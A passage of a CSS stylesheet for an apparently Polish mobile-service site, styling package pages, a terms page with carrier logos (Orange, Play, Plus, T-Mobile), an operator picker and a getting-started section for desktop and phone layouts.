  background: url(/images/page/pack_icon_std_06.png) no-repeat left center;
}

.pakiety .wrap #bigbox .box.m2 .sendsms {
  margin-left: auto;
  margin-right: auto;
  width: 840px;
}

.pakiety .wrap #bigbox .box.m3 .sendsms {
  margin-left: auto;
  margin-right: auto;
  width: 813px;
}

.pakiety .wrap #bigbox .box.m3 .sendsms .light {
  display: inline;
  text-align: center;
}

@media screen and (min-width: 901px) {
  .pakiety .wrap #bigbox .box .sendsms {
    height: auto;
  }

  .pakiety .wrap #bigbox .box.m2 .sendsms, .pakiety .wrap #bigbox .box.m3 .sendsms {
    width: 100%;
  }
}


.pakiety .wrap #bigbox .box.m1 .right .txt.t1 {
  background-image: url(/images/page/pack_icon_br_01.png);
  height: auto;
}

.pakiety .wrap #bigbox .box.m1 .right .txt.t2 {
  background-image: url(/images/page/pack_icon_br_02.png);
  height: auto;
  background-position: 0px 9px;
}

.pakiety .wrap #bigbox .box.m1 .right .txt.t3 {
  background-image: url(/images/page/pack_icon_br_03.png);
  height: auto;
  background-position: 0px 25px;
}

.pakiety .wrap #bigbox .box.m1 .right .txt.t4 {
  background-image: url(/images/page/pack_icon_br_04.png);
  height: auto;
  background-position: 0px 12px;
}

.pakiety .wrap #bigbox .box.m1 .right .txt.t5 {
  background-image: url(/images/page/pack_icon_br_05.png);
  background-position: 0px 6px;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t1 {
  background-image: url(/images/page/pack_icon_pre_01.png);
  height: auto;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t2 {
  background-image: url(/images/page/pack_icon_pre_02.png);
  height: auto;
  background-position: 0px 9px;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t3 {
  background-image: url(/images/page/pack_icon_pre_03.png);
  height: auto;
  background-position: 0px 25px;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t4 {
  background-image: url(/images/page/pack_icon_pre_04.png);
  height: auto;
  background-position: 0px 12px;
}

.pakiety .wrap #bigbox .box.m2 .right .txt.t5 {
  background-image: url(/images/page/pack_icon_pre_05.png);
  background-position: 0px 6px;
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t1 {
  background-image: url(/images/page/pack_icon_std_01.png);
  height: auto;
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t2 {
  background-image: url(/images/page/pack_icon_std_02.png);
  height: auto;
  background-position: 0px 9px;
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t3 {
  background-image: url(/images/page/pack_icon_std_03.png);
  height: auto;
  background-position: 0px 25px;
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t4 {
  background-image: url(/images/page/pack_icon_std_04.png);
}

.pakiety .wrap #bigbox .box.m3 .right .txt.t5 {
  background-image: url(/images/page/pack_icon_std_05.png);
}

.pakiety .wrap .stars {
  color: #777;
  margin-bottom: 132px;
}


body.desktop #bigbox .test_ico {
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);

  transition: all 1s ease;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
}

body.desktop #bigbox .sendsms {
  background-position: -16px center !important;
  opacity: 0;
  transition: all 0.5s ease 1.2s;
  -webkit-transition: all 0.5s ease 1.2s;
  -moz-transition: all 0.5s ease 1.2s;
  -ms-transition: all 0.5s ease 1.2s;
  -o-transition: all 0.5s ease 1.2s;
}

body.desktop #bigbox.go .test_ico {

  transform: scale(1);
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}

body.desktop #bigbox.go .sendsms {
  background-position: 0px center !important;
  opacity: 1;
}

body.phone .pakiety .wrap #bigbox .menu {
  display: none
}

body.phone .pakiety .header {
  height: 145px
}

body.phone .pakiety .header h1 {
  color: white;
  font-size: 49px;
  font-weight: normal;
  margin: 0 0 10px 74px;
  padding-top: 30px;
  margin-left: 20px;
}

body.phone .pakiety .header h1 + hr {
  margin-left: 20px;
}

body.phone .pakiety .wrap {
  width: 100%;
}

body.phone .pakiety .wrap h2 {
  font-size: 32px;
  margin-top: 32px;
  margin-bottom: 7px;;
}

body.phone .pakiety .wrap hr {
  margin-bottom: 44px
}

body.phone .pakiety #bigbox .box {
  padding: 0 0 555px;
  position: relative;
  border: 0px none !important;
}

body.phone .orange .pakiety #bigbox .box {
  padding: 0 0 830px;
  position: relative;
  border: 0px none !important;
}

body.phone .pakiety #bigbox .box .left {
  position: absolute;
  width: 100%;
  bottom: 257px;
}

body.phone .orange .pakiety #bigbox .box .left {
  position: absolute;
  width: 100%;
  bottom: 530px;
}

body.phone .pakiety #bigbox .box .right {
  box-sizing: border-box;
  padding-left: 20px;
  padding-top: 40px;
  width: 100%;
}

body.phone .pakiety #bigbox .box .right .txt {
  height: auto !important;
  padding-right: 20px;
  padding-bottom: 10px;
}

body.phone .pakiety .wrap #bigbox .box .start:before {
  width: 20%
}

body.phone .pakiety .wrap #bigbox .box .start:after {
  width: 20%
}

body.phone .pakiety .wrap #bigbox .box .start {
  position: absolute;
  bottom: 247px;
  margin: 0px auto;
  font-size: 24px;
  color: #999
}

body.phone .orange .pakiety .wrap #bigbox .box .start {
  position: absolute;
  bottom: 500px;
  margin: 0px auto;
  font-size: 24px;
  color: #999
}

body.phone .pakiety .wrap #bigbox .box .left {
  text-align: center;
}

body.phone .pakiety .wrap #bigbox .box .left .test_ico {
  bottom: 87px;
  left: 50%;
  margin-left: -95px;
  position: absolute;
  width: 190px;
  height: 190px;
  background-size: cover;
}

body.phone .pakiety .wrap #bigbox .box .sendsms {
  font-weight: normal;
  position: absolute;
  left: 50%;
  width: 310px;
  margin-left: -175px;
  bottom: 102px;
  font-size: 30px;
  display: block;
  padding-left: 0px;
  text-align: center;
  padding: 0px 20px;
}

body.phone .pakiety .wrap #bigbox .box .sendsms .light {
  color: #999;
  display: block;
  font-size: 14px;
  font-weight: normal;
}

body.phone .pakiety .wrap #bigbox .box .sendsms:after {
  background: url("/images/page/pack_icon_br_06.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
  content: " ";
  display: block;
  height: 40px;
  position: absolute;
  right: -6px;
  top: 17px;
  transform: rotate(180deg);
  transform-origin: center center 0;
  width: 40px;
}

body.phone .pakiety .wrap #bigbox .box.m2 .sendsms:after {
  background-image: url("/images/page/pack_icon_pre_06.png")
}

body.phone .pakiety .wrap #bigbox .box.m3 .sendsms:after {
  background-image: url("/images/page/pack_icon_std_06.png")
}

body.phone .pakiety .wrap #bigbox .m1.vis-on-phone-only {
  background-color: #50b10f;
  color: white;
  padding: 18px 0 18px 73px;
  font-weight: bold;
  background-image: url(/images/page/pack_triangle_br.png), url(/images/page/pack_arrowmobile_down.png);
  background-position: 14px center, right center;
  background-repeat: no-repeat;
}

body.phone .pakiety .wrap #bigbox.m1 .m1.vis-on-phone-only {
  background-image: url(/images/page/pack_triangle_br.png), url(/images/page/pack_arrowmobile_up.png);
}

body.phone .pakiety .wrap #bigbox .m2.vis-on-phone-only {
  background-color: #AF38A2;
  color: white;
  padding: 18px 0 18px 73px;
  font-weight: bold;
  background-image: url(/images/page/pack_triangle_p.png), url(/images/page/pack_arrowmobile_down.png);
  background-position: 14px center, right center;
  background-repeat: no-repeat;
}

body.phone .pakiety .wrap #bigbox.m2 .m2.vis-on-phone-only {
  background-image: url(/images/page/pack_triangle_p.png), url(/images/page/pack_arrowmobile_up.png);
}

body.phone .pakiety .wrap #bigbox .m3.vis-on-phone-only {
  background-color: #3271CE;
  color: white;
  padding: 18px 0 18px 73px;
  font-weight: bold;
  background-image: url(/images/page/pack_triangle_s.png), url(/images/page/pack_arrowmobile_down.png);
  background-position: 14px center, right center;
  background-repeat: no-repeat;
}

body.phone .pakiety .wrap #bigbox.m3 .m3.vis-on-phone-only {
  background-image: url(/images/page/pack_triangle_s.png), url(/images/page/pack_arrowmobile_up.png);
}

body.phone .pakiety .wrap #bigbox .box .right .txt {
  padding-left: 54px;
}

body.phone .pakiety .wrap #bigbox .box .right .txt.t5 {
  border-bottom: 1px solid #ccc;
  padding-bottom: 68px;
}


body.phone .pakiety .wrap #bigbox .box .left .koszt strong {
  color: #010000;
  font-size: 36px;
  font-weight: normal;
  margin-left: 10px;
}

body.phone .pakiety .wrap #bigbox .box .left .koszt {
  display: inline-block;
  font-size: 15px;
}

body.phone .pakiety .wrap #bigbox .box .left .koszt_info {
  display: inline-block;
  width: auto;
}

body.phone .pakiety .wrap #bigbox .box .left .koszt_lok {
  font-size: 21px;
  font-weight: normal;
}

body.phone .pakiety .wrap #bigbox .box .sendsms {
  background-position: left 17px;
}

body.phone .pakiety .wrap #bigbox .box .sendsms span {
  font-size: 40px;
  font-weight: bold;
}


body.phone .pakiety .wrap .stars {
  margin-left: 20px;
}

@media screen and (max-width: 900px) {
  body.phone .pakiety .wrap .stars {
    margin-left: 0;
    text-align: center;
  }
}


.regulamin {
}

.regulamin .header {
  background: url(/images/page/header_img_regulations.jpg) no-repeat center #00A6DB;
  color: white;
  height: 396px;
}

.regulamin .header h1 {
  font-size: 74px;
  font-weight: 500;
  margin-left: 74px;
  margin-top: 0;
  padding-top: 123px;
  margin-bottom: 33px;
}

.regulamin .header hr {
  margin-left: 74px;
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;;
  margin-bottom: 60px;
}

.regulamin .html_wrap {
  padding-top: 74px;
}

.regulamin .html_wrap .operator {
  margin-bottom: 67px;
}

.regulamin .html_wrap .operator h2 {
  margin: 0px;
  border-bottom: 2px solid #ccc;
  height: 45px;
  margin-bottom: 21px;
  margin: 0px 10px 21px
}

.regulamin .html_wrap .operator .reg {
  color: #BCBCBC;
  min-height: 45px;
  background-image: url(/images/page/regulation_icon.png);
  padding-top: 5px;
  background-repeat: no-repeat;
  padding-left: 45px;
  font-size: 19px;
  margin: 0px 10px
}

.regulamin .html_wrap .operator .reg a {
  text-decoration: none;
  color: #0483bc;
  font-size: 19px;
  word-break: break-all;
}

.regulamin .html_wrap .operator.plus h2 {
  background: url(/images/page/regulation_logo_plus.png) no-repeat  right -11px
}

.regulamin .html_wrap .operator.play h2 {
  background: url(/images/page/regulation_logo_play.png) no-repeat  right -11px
}

.regulamin .html_wrap .operator.tmobile h2 {
  background: url(/images/page/regulation_logo_t-mobile.png) no-repeat  right -4px
}

.regulamin .html_wrap .operator.orange h2 {
  background: url(/images/page/regulation_logo_orange.png) no-repeat  right -4px
}

.regulamin .html_wrap .operator .arch {
  height: 22px;
  overflow: hidden;
  margin-top: 30px;
}

.regulamin .html_wrap .operator .arch.show {
  height: auto;
  overflow: hidden
}

.regulamin .html_wrap .operator .arch h3 {
  margin: 0px;
  margin-bottom: 20px
}

.regulamin .html_wrap .operator .arch .clicker {
  width: 100px;
  float: right;
  cursor: POINTER;
}

.regulamin .html_wrap .operator .arch .clicker div {
  display: inline-block;
}

.regulamin .html_wrap .operator .arch .clicker .up {
  display: none;
  background: url(/images/page/help_icon_combo_inv.png) no-repeat left center;
  padding-left: 40px;
  background-size: 38%
}

.regulamin .html_wrap .operator .arch .clicker .down {
  background: url(/images/page/help_icon_combo.png) no-repeat left center;
  padding-left: 40px;
  background-size: 38%
}

.regulamin .html_wrap .operator .arch.show .clicker .up {
  display: inline-block
}

.regulamin .html_wrap .operator .arch.show .clicker .down {
  display: none
}


body.phone .regulamin .html_wrap {
  width: 90%;
}

body.phone .regulamin .html_wrap .operator h2 {
  padding-right: 96px;
  padding-bottom: 20px
}

body.phone .regulamin .header {
  height: 195px;
}

body.phone .regulamin .header h1 {
  margin-left: 24px;
  padding-top: 23px
}

body.phone .regulamin .header hr {
  margin-left: 24px;
}


.start_page1 {
  background-image: url(/images/page/rys_ab_small.jpg);
  background-repeat: no-repeat;
  /*// no-repeat center center;; ;*/
  min-height: 760px;
  background-size: cover;
  background-position: left bottom;
}


#top.dark {
  position: relative;
  z-index: 20;
}

.start_page .start_page1 .whitebox {
  border-radius: 4px;
  background: rgba(255, 255, 255, 0.93);
  height: 530px;
  font-size: 22px;
  padding: 60px;
  position: absolute;
  right: 100px;
  bottom: 120px;
  width: 566px;
}

.start_page .start_page1 .whitebox h1 {
  font-size: 57px;
  margin-top: -13px;
  margin-bottom: -2px;
}

.start_page .start_page1 .whitebox h1 + span {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 17px;
  display: block;
}

.start_page .start_page1 .whitebox hr {
  width: 100px;
  border: 0px none;
  border-bottom: 2px solid #ccc;
  margin-left: 0px;
  margin-bottom: 45px;
}

.start_page .start_page1 .whitebox .row {
  background: url(/images/page/home_icon_tick.png) no-repeat left top;
  padding-left: 50px;
  min-height: 57px;
}

.start_page .start_page1 .whitebox input[type=button] {
  width: 100%;
  font-size: 30px;
  font-weight: bold;
  height: 88px;
  margin-top: 24px;
}

@media screen and (max-width: 1480px) {
  .start_page .start_page1 .whitebox {
    background: white;
  }
}

@media (min-width: 430px) and (max-width: 767px) {
  .start_page .start_page1 .whitebox {
    font-size: 19px;
  }
}

@media (max-width: 429px) {
  .start_page .start_page1 .whitebox {
    font-size: 16px;
  }
}

.start_page .start_page1 .whitebox #startowa_operators {
  pointer-events: none;
  background: #05C1FF;
  height: 205px;
  left: 60px;
  opacity: 0;
  position: absolute;
  top: 130px;
  width: 430px;
  text-align: center;
}

.start_page .start_page1 .whitebox #startowa_operators.active {
  opacity: 1;
  pointer-events: auto;
}

body.phone .start_page .start_page1 .whitebox #startowa_operators {
  width: 100%;
  top: 60px;
  left: 0px;;
}

@media (min-width: 516px) and (max-width: 900px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: 60px;
  }
}

@media (min-width: 481px) and (max-width: 515px) {
  .start_page .start_page1 .whitebox #startowa_operators {
    height: 290px;
  }

  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -25px;
  }
}

@media (min-width: 383px) and (max-width: 480px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -19px;
    height: 283px;
  }
}

@media (min-width: 369px) and (max-width: 382px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -136px;
    height: 398px;
  }
}

@media (min-width: 344px) and (max-width: 368px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -144px;
    height: 408px;
  }
}

@media (max-width: 343px) {
  body.phone .start_page .start_page1 .whitebox #startowa_operators {
    top: -132px;
    height: 408px;
  }
}


.start_page .start_page1 .whitebox #startowa_operators.active:before {
  background: none repeat scroll 0 0 #05c1ff;
  bottom: 0;
  content: " ";
  display: block;
  height: 20px;
  left: 50%;
  margin-left: -10px;
  position: absolute;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform-origin: left center 0;
  -webkit-transform-origin: left center 0;
  -moz-transform-origin: left center 0;
  -o-transform-origin: left center 0;
  -ms-transform-origin: left center 0;
  width: 20px;
  z-index: 1;
}

.start_page .start_page1 .whitebox #startowa_operators.active:after {
  background: none repeat scroll 0 0 #05c1ff;
  bottom: 0;
  content: " ";
  height: 20px;
  left: 50%;
  margin-left: -40px;
  position: absolute;
  width: 80px;
  z-index: 10;
}


.start_page .start_page1 .whitebox #startowa_operators.active + .row + .row + .row + .button {
  border-color: gray;
  background: gray !important;
}

.start_page .start_page1 .whitebox #startowa_operators a {
  font-size: 17px;
  font-weight: bold;
  margin: 0 20px;
  padding: 50px 10px 30px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -webkit-transition: all 0.4s ease 0s;
  margin: 0px;
}

.start_page .start_page1 .whitebox #startowa_operators h2 {
  color: white;
  text-align: center;
  width: 100%;
  margin: 30px 0px
}

.start_page .start_page1 .whitebox #startowa_operators a span:after {
  background-color: white;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 67% auto;
  border-radius: 40px;
  content: " ";
  display: inline-block;
  height: 80px;
  width: 80px;
}


.start_page .start_page1 .whitebox #startowa_operators a:after {
  background: none repeat scroll 0 0 #000;
  content: "";
  height: 1px;
  left: 7px;
  opacity: 0;
  position: absolute;
  top: -19px;
  width: 80px;
  height: 80px;;
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  -webkit-transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  -moz-transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  -ms-transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  -o-transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
}

.start_page .start_page1 .whitebox #startowa_operators a:after {
  background: white;
}

.start_page .start_page1 .whitebox #startowa_operators a:after {
  background: transparent;
}

.start_page .start_page1 .whitebox #startowa_operators a:hover:after {
  transform: translateY(-19px);
  -moz-transform: translateY(-19px);
  -webkit-transform: translateY(-19px);
  -o-transform: translateY(-19px);
  -ms-transform: translateY(-19px);

  opacity: 1;
}

.start_page .start_page1 .whitebox #startowa_operators a:after {
  background: none repeat scroll 0 0 transparent;
  transform: translateY(0px) scale(1);
  -webkit-transform: translateY(0px) scale(1);
  -moz-transform: translateY(0px) scale(1);
  -ms-transform: translateY(0px) scale(1);
  -o-transform: translateY(0px) scale(1);
  border: 6px solid #9de7ff;
  border-radius: 64px;
  left: 4px;
  top: -19px;
}


@media screen and (max-width: 480px) {
  .start_page .start_page1 .whitebox #startowa_operators a span::after {
    margin-right: 25px;;
  }
}


.start_page .start_page1 .whitebox #startowa_operators a.active:hover {
  transform: translateY(-20px);
  -webkit-transform: translateY(-20px);
  -o-transform: translateY(-20px);
  -ms-transform: translateY(-20px);
  -moz-transform: translateY(-20px);
  opacity: 1;
  height: 5px;
}

.start_page .start_page1 .whitebox #startowa_operators a:hover:after {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}


.start_page .start_page1 .whitebox #startowa_operators a span[data-hover=Orange]:after {
  background-image: url(/images/page/logo_orange.png);
}

.start_page .start_page1 .whitebox #startowa_operators a span[data-hover=Play]:after {
  background-image: url(/images/page/logo_play.png);
}

.start_page .start_page1 .whitebox #startowa_operators a span[data-hover=Plus]:after {
  background-image: url(/images/page/logo_plus.png);
}

.start_page .start_page1 .whitebox #startowa_operators a span[data-hover=T-mobile]:after {
  background-image: url(/images/page/logo_t-mobile.png);
}


.zacznij_uzywac #startowa_operators2 {
  display: none;
  background: #05C1FF;
  position: absolute;
  bottom: 0px;
  padding-bottom: 20px;
  width: 100%;
  margin-bottom: 20px;
}

#middle > div:not(.start_page).zacznij_uzywac #startowa_operators2 {
  position: relative;
  width: 440px;
  margin: 0px auto 20px;
}

.zacznij_uzywac #startowa_operators2.active {
  display: block;
  pointer-events: auto;
}

.zacznij_uzywac #startowa_operators2 a {
  font-size: 17px;
  font-weight: bold;
  margin: 0 20px;
  padding: 50px 10px 30px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  -ms-transition: all 0.4s ease 0s;
  -webkit-transition: all 0.4s ease 0s;
  margin: 0px;
}


.zacznij_uzywac #startowa_operators2 a:after {
  background: none repeat scroll 0 0 transparent;


  content: " ";
  height: 60px;
  left: 7px;
  opacity: 0;
  position: absolute;
  top: -2px;
  transform: translateY(-10px);
  transition: height 0.3s ease 0s, opacity 0.3s ease 0s, transform 0.3s ease 0s;
  width: 60px;
  transform: translateY(0px) scale(1);
  -webkit-transform: translateY(0px) scale(1);
  -moz-transform: translateY(0px) scale(1);
  -ms-transform: translateY(0px) scale(1);
  -o-transform: translateY(0px) scale(1);
  border: 6px solid #9de7ff;
  border-radius: 60px;
}

.zacznij_uzywac #startowa_operators2 a:hover:after {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
}


.zacznij_uzywac #startowa_operators2 h2 {
  color: white;
  text-align: center;
  width: 100%;
  margin: 30px 0px;
  font-size: 23px;
}

.zacznij_uzywac #startowa_operators2 a span:after {
  background-color: white;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 67% auto;
  border-radius: 40px;
  content: " ";
  display: inline-block;
  height: 65px;
  width: 65px;
}

.zacznij_uzywac #startowa_operators2 a span[data-hover=Orange]:after {
  background-image: url(/images/page/logo_orange.png);
}

.zacznij_uzywac #startowa_operators2 a span[data-hover=Play]:after {
  background-image: url(/images/page/logo_play.png);
}

.zacznij_uzywac #startowa_operators2 a span[data-hover=Plus]:after {
  background-image: url(/images/page/logo_plus.png);
}

.zacznij_uzywac #startowa_operators2 a span[data-hover=T-mobile]:after {
  background-image: url(/images/page/logo_t-mobile.png);
}


body.phone .start_page .start_page1 {
  background-color: #f2f2f2;
  background-position: center bottom !important;

  background-size: cover;
  min-height: 10px !important;
  width: 100%;
  height: auto !important;
}

body.phone .start_page .start_page1 .whitebox {
  background: #F2F2F2;
  position: relative;
  top: auto;
  bottom: -270px;
  left: 0px;
  padding-top: 20px;
  padding-bottom: 20px;
  width: 100%;
  box-sizing: border-box;
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 30px;
  height: 50% !important;
}

body.phone .start_page .start_page1 {
  margin-bottom: 240px !important;
  background-position: 0px -134px !important
}

body.phone .start_page .start_page1 .whitebox h1 {
  letter-spacing: 0px;
  text-align: center;
  font-size: 29PX;
}

body.phone .start_page .start_page1 .whitebox span {
  text-align: center;
  font-size: 16px;
  font-weight: normal;
}

body.phone .start_page .start_page1 .whitebox hr {
  margin: 0px auto 43px;
}


.start_page h1 {
  font-weight: 600
}

.start_page h2 {
  font-weight: 600;
  letter-spacing: -1px;
}


.start_page .start_page.jak_zaczac {
  text-align: center;
  padding-top: 66px;
  padding-bottom: 90px;
  background-color: #F4F4F4;
}

.start_page .start_page.jak_zaczac h1 {
  color: black;
  font-size: 50px;
  margin: 0px;
  margin-bottom: 30px
}

.start_page .start_page.jak_zaczac hr {
  border: 0px none;
  border-bottom: 2px solid #ccc;
  width: 100px;
}

body.phone .start_page .start_page.jak_zaczac h1 {
  font-size: 29px;
}

.start_page .start_page.jak_zaczac .jakz {
  text-align: center;
  display: inline-block;
  width: 300px;
  margin-top: 50px;
  vertical-align: top;
  margin-left: 15px;
  margin-right: 15px;
  -webkit-box-shadow: 0px 0px 10px 3px rgba(173, 173, 173, 1);
  -moz-box-shadow: 0px 0px 10px 3px rgba(173, 173, 173, 1);
  box-shadow: 0px 0px 10px 3px rgba(173, 173, 173, 1);
}

body.desktop .start_page .start_page.jak_zaczac .jakz {
  opacity: 0;
}

body.desktop .start_page .start_page.jak_zaczac.go .jakz {
  opacity: 1;
  background-color: #fff;
}

body.desktop .start_page .start_page.jak_zaczac.go .jakz .bx {
  opacity: 1;
}

.start_page .start_page.jak_zaczac .jakz img {
  max-width: 100%;
  height: auto;
}

.start_page .start_page.jak_zaczac .jakz.z4 {
  margin-right: 0px;
}

.start_page .start_page.jak_zaczac .jakz .top {
  display: block;
  height: auto;
  padding: 15px;
}

.start_page .start_page.jak_zaczac .jakz h3 {
  color: black;
  font-size: 69px;
  margin: 0px;
  margin-bottom: 12px;
}

.start_page .start_page.jak_zaczac .jakz h2 {
  font-size: 22px;
  margin: 0px;
  font-weight: bold;
  color: #333;
  text-align: center;
  padding: 10px 0px;
}

.start_page .start_page.jak_zaczac .jakz h2 + span {
  color: #666;
  font-size: 19px;
  line-height: 25px;
  width: 301px;
  display: block;
}

.start_page .start_page.jak_zaczac .jakz a {
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac .jakz_apps {
  display: inline-block;
  margin-top: 10px;
}

.start_page .start_page.jak_zaczac .jakz_apps img {
  width: 120px;
}

.start_page .start_page.jak_zaczac .jakz .a_wiecej_jkz {
  font-size: 20px;
}

.start_page .start_page.jak_zaczac .jakz #iImg {
  padding-left: 15px;
}

.start_page .start_page.jak_zaczac .jakz #iImg2 {
  padding-left: 15px;
}

.start_page .start_page.jak_zaczac .jakz #iImg3 {
  padding-left: 15px;
}

.start_page .start_page.jak_zaczac .jakz #iImg4 {
  padding-left: 15px;
}

.start_page .start_page.jak_zaczac .jakz a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac .video-orange-show {
  padding: 20px 0px;
  vertical-align: middle;
}

.start_page .start_page.jak_zaczac .video-orange-show a {
  color: #ff7719;
  cursor: pointer;
  text-decoration: none;
}

.start_page .start_page.jak_zaczac .video-orange-show a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac .video-orange-show img {
  padding-right: 20px;
}

.start_page .start_page.jak_zaczac .video-orange-show .video_tick_middle {
  height: 36px;
  display: table-cell;
  vertical-align: middle;
}

.start_page .start_page.jak_zaczac .video-orange-show .video_tick_middle p {
  margin: 0px 0px 5px 0px;
}

.start_page .start_page.jak_zaczac #wiecej_jz {
  text-align: left;
  padding-top: 25px;
  min-height: 230px;
  font-size: 17px;
}

.start_page .start_page.jak_zaczac #wiecej_jz span {
  color: #ff7719;
}

.start_page .start_page.jak_zaczac #wiecej_jz a {
  text-decoration: none;
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac #wiecej_jz a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac #wiecej_jz p {
  margin-bottom: 3px;
}

.start_page .start_page.jak_zaczac #wiecej_jz2 {
  text-align: left;
  padding-top: 25px;
  min-height: 230px;
  font-size: 17px;
}

.start_page .start_page.jak_zaczac #wiecej_jz2 span {
  color: #ff7719;
}

.start_page .start_page.jak_zaczac #wiecej_jz2 a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac #wiecej_jz2 a {
  text-decoration: none;
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac #wiecej_jz3 {
  text-align: left;
  padding-top: 25px;
  min-height: 230px;
  font-size: 17px;
}

.start_page .start_page.jak_zaczac #wiecej_jz3 span {
  color: #ff7719;
}

.start_page .start_page.jak_zaczac #wiecej_jz3 a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac #wiecej_jz3 a {
  text-decoration: none;
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac #wiecej_jz4 {
  text-align: left;
  padding-top: 25px;
  min-height: 230px;
  font-size: 17px;
}

.start_page .start_page.jak_zaczac #wiecej_jz4 span {
  color: #ff7719;
}

.start_page .start_page.jak_zaczac #wiecej_jz4 a:hover {
  color: #eb6b12;
}

.start_page .start_page.jak_zaczac #wiecej_jz4 a {
  text-decoration: none;
  color: #ff7719;
  cursor: pointer;
}

.start_page .start_page.jak_zaczac .jakz .img {
  background: #F4F4F4;
  border: 0px none;
  width: 274px;
  height: 259px;
  background-position: center bottom
}

.start_page .start_page.jak_zaczac .jakz.z1 .img {
  background-image: url(/images/page/home_start_01.png);
}

.start_page .start_page.jak_zaczac .jakz.z2 .img {
  background-image: url(/images/page/home_start_02.png);
}

.start_page .start_page.jak_zaczac .jakz.z3 .img {
  background-image: url(/images/page/home_start_03.png);
}

.start_page .start_page.jak_zaczac .jakz.z4 .img {
  background-image: url(/images/page/home_start_04.png);
}

.start_page .start_page.jak_zaczac .spacer {
  display: inline-block;
  width: 20px;
  height: 300px;
  background: url(/images/page/about_gjd_scheme_arrow.png) no-repeat center center;
  background: url("/images/page/about_gjd_scheme_arrow.png") no-repeat scroll center bottom rgba(0, 0, 0, 0);
  display: inline-block;
  height: 514px;
  margin-right: 50px;
  width: 32px;
}

.start_page .start_page.jak_zaczac .jakz .bx {
  text-align: center;
  border: 1px solid #ccc;
  position: relative;
  padding: 15px;
  box-sizing: border-box;
  margin-top: 47px;
  width: 273px;
  font-size: 15px;
}

.start_page .start_page.jak_zaczac .jakz .bx a {
  text-decoration: none;
  color: #05C1FF;
}

.start_page .start_page.jak_zaczac .jakz .bx .fiz {
  background: url(/images/page/home_start_triangle_green.png) no-repeat;
  position: absolute;
  top: -16px;
  left: 124px;
  width: 26px;
  height: 16px;
}

.start_page .start_page.jak_zaczac .jakz.z4 .bx {
  padding: 13px;
}

.start_page .start_page.jak_zaczac .jakz.z4 .bx .fiz {
  background: url(/images/page/home_start_triangle_grey.png) no-repeat;
  position: absolute;
  top: -16px;
  left: 124px;
  width: 26px;
  height: 16px;
}

.start_page .start_page.jak_zaczac .jakz.z1 {
  transition: all 1s ease 0s
}

.start_page .start_page.jak_zaczac .jakz.z2 {
  transition: all 1s ease 0.5s
}

.start_page .start_page.jak_zaczac .jakz.z3 {
  transition: all 1s ease 1s
}

.start_page .start_page.jak_zaczac .jakz.z3 .bx {
  transition: all 1s ease 1.5s
}

.start_page .start_page.jak_zaczac .jakz.z4 {
  transition: all 1s ease 1.5s
}

.start_page .start_page.jak_zaczac .jakz.z4 .bx {
  transition: all 1s ease 1.5s
}


body.desktop .start_page .start_page.jak_zaczac .bx {
  opacity: 0
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z1 {
  opacity: 1;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z1 + .spacer {
  opacity: 0;
}

.start_page .start_page.jak_zaczac[data-class=step1] .jakz.z2 {
  opacity: 0;
}

